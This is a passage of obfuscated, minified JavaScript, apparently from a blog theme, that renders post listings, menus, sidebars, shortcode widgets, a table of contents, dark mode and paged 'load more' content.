cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var 